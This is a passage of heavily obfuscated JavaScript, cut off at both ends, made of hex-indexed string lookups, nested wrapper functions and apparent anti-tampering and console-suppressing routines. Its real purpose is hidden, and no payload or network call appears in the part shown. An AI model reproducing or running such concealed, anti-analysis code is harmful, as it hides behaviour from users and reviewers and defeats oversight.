_0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- 